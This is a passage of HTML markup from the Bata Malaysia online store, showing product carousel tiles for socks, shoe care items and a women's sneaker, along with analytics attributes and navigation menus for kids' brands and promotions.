        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9f93597/images/tile/9416264_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9f93597/images/tile/9416264_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9f93597/images/tile/9416264_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9f93597/images/tile/9416264_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9f93597/images/tile/9416264_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9f93597/images/tile/9416264_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9f93597/images/tile/9416264_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9f93597/images/tile/9416264_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9f93597/images/tile/9416264_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9f93597/images/tile/9416264_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9f93597/images/tile/9416264_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9f93597/images/tile/9416264_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST SOCKS"
        title="B-FIRST SOCKS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_9416264">
        B-FIRST
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_9416264"
        data-analytics-product-id="521D_2019_9416264"
        href="/my/kids/accessories/socks/b-first-socks-521D_2019_9416264.html"
        aria-labelledby="brand-521D_2019_9416264 product-521D_2019_9416264-name product-521D_2019_9416264-price">
        <div class="cc-tile-product-name" id="product-521D_2019_9416264-name">
            B-FIRST SOCKS
        </div>
        <span class="sr-only" id="product-521D_2019_9416264-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_9416264" href="/my/kids/accessories/socks/b-first-socks-521D_2019_9416264.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="17.99">
            
                <div class="format-price-layout">
                    
                    RM 17.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_9416264"
    data-name="B-FIRST SOCKS"
    data-id="521D_2019_9416264"
    data-dimension1="521D_099412645113K"
    data-dimension2="9416264"
    data-dimension3="521D_2019_9416264"
    data-price="17.99"
    data-brand="B-FIRST"
    data-category="MY_Kids_Accessories_Sock"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/b-first-socks-521D_099412645113K.html"
    data-categoryurl="https://www.bata.com/my/kids/accessories/socks/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5907342b/images/tile/9416264_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Accessories"
    data-category3="Socks"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_9900001">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9900001.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_9900001" aria-label="BATA SHOE CARE">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweae1667e/images/tile/9900001_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweae1667e/images/tile/9900001_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweae1667e/images/tile/9900001_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweae1667e/images/tile/9900001_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweae1667e/images/tile/9900001_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweae1667e/images/tile/9900001_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweae1667e/images/tile/9900001_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweae1667e/images/tile/9900001_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweae1667e/images/tile/9900001_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweae1667e/images/tile/9900001_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweae1667e/images/tile/9900001_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweae1667e/images/tile/9900001_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweae1667e/images/tile/9900001_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA SHOE CARE"
        title="BATA SHOE CARE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab92f8be/images/tile/9900001_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab92f8be/images/tile/9900001_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab92f8be/images/tile/9900001_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab92f8be/images/tile/9900001_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab92f8be/images/tile/9900001_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab92f8be/images/tile/9900001_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab92f8be/images/tile/9900001_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab92f8be/images/tile/9900001_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab92f8be/images/tile/9900001_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab92f8be/images/tile/9900001_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab92f8be/images/tile/9900001_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab92f8be/images/tile/9900001_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab92f8be/images/tile/9900001_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA SHOE CARE"
        title="BATA SHOE CARE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_9900001">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_9900001"
        data-analytics-product-id="521D_2019_9900001"
        href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9900001.html"
        aria-labelledby="brand-521D_2019_9900001 product-521D_2019_9900001-name product-521D_2019_9900001-price">
        <div class="cc-tile-product-name" id="product-521D_2019_9900001-name">
            BATA SHOE CARE
        </div>
        <span class="sr-only" id="product-521D_2019_9900001-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_9900001" href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9900001.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="14.99">
            
                <div class="format-price-layout">
                    
                    RM 14.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_9900001"
    data-name="BATA SHOE CARE"
    data-id="521D_2019_9900001"
    data-dimension1="521D_019900015701U"
    data-dimension2="9900001"
    data-dimension3="521D_2019_9900001"
    data-price="14.99"
    data-brand="BATA"
    data-category="MY_Women_Accessories_ShoeCare"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-shoe-care-521D_019900015701U.html"
    data-categoryurl="https://www.bata.com/my/women/accessories/shoe-care/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweae1667e/images/tile/9900001_1.jpg?sw=200&amp;sh=200"
    data-color="MULTI-COLOUR"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Shoe Care"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_9900003">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9900003.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_9900003" aria-label="BATA SHOE CARE">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA SHOE CARE"
        title="BATA SHOE CARE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA SHOE CARE"
        title="BATA SHOE CARE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_9900003">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_9900003"
        data-analytics-product-id="521D_2019_9900003"
        href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9900003.html"
        aria-labelledby="brand-521D_2019_9900003 product-521D_2019_9900003-name product-521D_2019_9900003-price">
        <div class="cc-tile-product-name" id="product-521D_2019_9900003-name">
            BATA SHOE CARE
        </div>
        <span class="sr-only" id="product-521D_2019_9900003-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_9900003" href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9900003.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="14.99">
            
                <div class="format-price-layout">
                    
                    RM 14.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_9900003"
    data-name="BATA SHOE CARE"
    data-id="521D_2019_9900003"
    data-dimension1="521D_019900035701U"
    data-dimension2="9900003"
    data-dimension3="521D_2019_9900003"
    data-price="14.99"
    data-brand="BATA"
    data-category="MY_Women_Accessories_ShoeCare"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-shoe-care-521D_019900035701U.html"
    data-categoryurl="https://www.bata.com/my/women/accessories/shoe-care/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=200&amp;sh=200"
    data-color="MULTI-COLOUR"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Shoe Care"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/kids/brands/" data-menu-index="2" data-menu-selection="Brands" aria-label="Brands" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Brands</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Kids Brands</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/b-first/" aria-label="B-First">
                <span class="cc-menu__thirdLevel__title">B-First</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/bubblegummers/" aria-label="Bubblegummers">
                <span class="cc-menu__thirdLevel__title">Bubblegummers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/disney-frozen/" aria-label="Disney Frozen">
                <span class="cc-menu__thirdLevel__title">Disney Frozen</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/ejen-ali/" aria-label="Ejen Ali">
                <span class="cc-menu__thirdLevel__title">Ejen Ali</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/hello-kitty/" aria-label="Hello Kitty">
                <span class="cc-menu__thirdLevel__title">Hello Kitty</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/marvel/" aria-label="Marvel">
                <span class="cc-menu__thirdLevel__title">Marvel</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/disney/" aria-label="Disney">
                <span class="cc-menu__thirdLevel__title">Disney</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/my/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/images/sprite/sprite.svg#find-store" />
</svg>
                    Find a store
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/images/sprite/sprite.svg#track-order" />
</svg>
                Track your order
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/images/sprite/sprite.svg#contact-us" />
</svg>
                Contact
            </a>
        </div>
        
	 


	





 
	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/my/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/images/sprite/sprite.svg#icon-account" />
</svg>
            
                My Account
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Wishlist
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Promotions" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Promotions</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/price-drop/" data-menu-index="2" data-menu-selection="Price Drop" aria-label="Price Drop" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Price Drop</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Price Drop</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/price-drop/" aria-label="Price Drop">
        <span class="cc-menu__thirdLevel__title">Price Drop</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_5286162">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            POWER
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286162.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_5286162" aria-label="POWER WOMEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



